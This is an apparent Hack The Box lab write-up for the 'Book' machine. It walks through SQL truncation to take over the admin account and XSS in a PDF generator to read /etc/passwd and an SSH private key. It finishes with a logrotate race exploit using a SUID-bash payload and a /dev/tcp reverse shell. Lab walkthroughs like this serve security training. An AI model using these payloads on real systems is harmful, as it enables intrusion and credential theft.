Book - Hack The Box

Synopsis
Book is a medium difficulty Linux machine hosting a Library application. It allows users to sign up and add books, as well as provide feedback. The back-end database is found to be vulnerable to SQL truncation, which is leveraged to register an account as admin and escalate privileges. The admin panel contains additional functionality to export PDFs, which is exploited through XSS to gain SSH access. Finally, misconfigured logs are exploited to get root.
Portscan
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 f7:fc:57:99:f6:82:e0:03:d6:03:bc:09:43:01:55:b7 (RSA)
| 256 a3:e5:d1:74:c4:8a:e8:c8:52:c7:17:83:4a:54:31:bd (ECDSA)
|_ 256 e3:62:68:72:e2:c0:ae:46:67:3d:cb:46:bf:69:b9:6a (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-title: LIBRARY - Read | Learn | Have Fun
|_http-server-header: Apache/2.4.29 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Reconaissance
HTTP
landing page direct into login form with including register page
make new account
inside the pages collections.php we can identify file upload
tried upload file.txt into target and fireup burpsuite to see what happen in the background.
get notif after uploading my file
<script>alert("Thanks for the submission. We will evaluate and update the list");window.location="/collections.php";</script>
and notice if my file doesnt exist in this page, we cannot do anything
keep move on into feroxbuster for gather more information
🎯 Target Url │ http://10.10.10.176
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.7.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
http://10.10.10.176/admin/vendor/composer/LICENSE
[####################] - 8m 240000/240000 0s found:9 errors:8727
[####################] - 6m 30000/30000 83/s http://10.10.10.176
[####################] - 5m 30000/30000 88/s http://10.10.10.176/admin
[####################] - 5m 30000/30000 83/s http://10.10.10.176/
[####################] - 5m 30000/30000 85/s http://10.10.10.176/docs
[####################] - 5m 30000/30000 87/s http://10.10.10.176/images
found the admin pages and check the source code and cant find anything usefull in admin pages.
back to index.php and check the source code will see javascript for handle validate form
<script>
if (document.location.search.match(/type=embed/gi)) {
window.parent.postMessage("resize", "*");
}
function validateForm() {
var x = document.forms["myForm"]["name"].value;
var y = document.forms["myForm"]["email"].value;
if (x == "") {
alert("Please fill name field. Should not be more than 10 characters");
return false;
}
if (y == "") {
alert("Please fill email field. Should not be more than 20 characters");
return false;
}
}
</script>
the thing is we logged in using email, and the message was shouldn't be more than 20 characters what if we register more than 20 characters. im telling you this target affected of sql truncation. in short sql truncation is vulnerability occurs when a database truncates the user input due to a restriction on the length. attackers can log in as some other user, such as an admin, with their own register password.
you can see the sql truncation poc in here.
fireup burpsuite for gather information if admin user has registered or not

as you can see admin user has been registered and from now we can change the password of admin user.
going to register page and given space on email using payload below
name=bunny666&email=admin@book.htb AA&password=1
relogin with new credentials as admin

we success login as admin, in the picture below we can see that the user bunnys666 can change the password from the admin@book.htb mail

continuing process enumeration to collection feature, at this stage I can analyze that the upload page on the user will be sent directly to the admin page. we can find the txt file that we uploaded earlier.
XSS
identified xss on the book collection section on user, sending the payload with basic xss
<img src="x" onerror="document.write('test')" />

check the admin page on collection feature

after uploading the file with xss we get a pdf file as output

for read file /etc/passwd using payload below for gather what user have shell inside target
<script>x=new XMLHttpRequest;x.onload=function(){document.write(this.responseText)};x.open("GET","file:///etc/passwd");x.send();</script>

rewrite the payload for finding ssh user in reader directory (‘/home/reader/.ssh/id_rsa’)
<script>x=new XMLHttpRequest;x.onload=function(){document.write(this.responseText)};x.open("GET","file:///home/reader/.ssh/id_rsa");x.send();</script>

after get the id_rsa key it should be convert into pdf to text before we use the key.
to convert, it turns out that python has a library to convert pdf to txt, we can use pdf2text
pdf2txt.py 83846.pdf_output/83846.pdf --outfile id_rsa
login via ssh as reader and collect user.txt

Privilege Escalation
during enumeration process, I see logrotate on linpeas output

then i uploaded pspy to see the process in the background
and we can find the access log in the backup folder

basically logrotate is the process that renames a current log file (e.g auth.log becomes auth.log.1) and set up a new log files.
pre-conditions for privelege escalation in target:
- logrotate has to be executed as root
- the logpath need to be in control of the attacker
- any option that creates file is set in the logrotate configuration
and now we can do privilege escalation, you can grab the exploit here.
prepare for our payload in ssh session
create a file and given name payload with contain:
(for suid)
cp /bin/bash ~/backups; chmod u+s /bin/bash
(for reverseshell)
bash -i >& /dev/tcp/10.10.14.5/9000 0>&1
compiling the exploit on our host and send back into reader using wget or curl command.
execute exploit with following prompt:
./exploit -p ./payload /home/reader/backups/access.log
open another session via ssh, and execute this command below to trigger our exploit
echo "1" >> access.log


now execute /bin/bash -p you will receive root access
REFERENCESS
https://linuxhint.com/sql-truncation-attack/
https://www.esecurify.com/local-file-read-access-through-xss-in-dynamically-generated-email-template-pdf/
https://github.com/pdfminer/pdfminer.six
https://github.com/whotwagner/logrotten
https://www.networkworld.com/article/3218728/how-log-rotation-works-with-logrotate.html





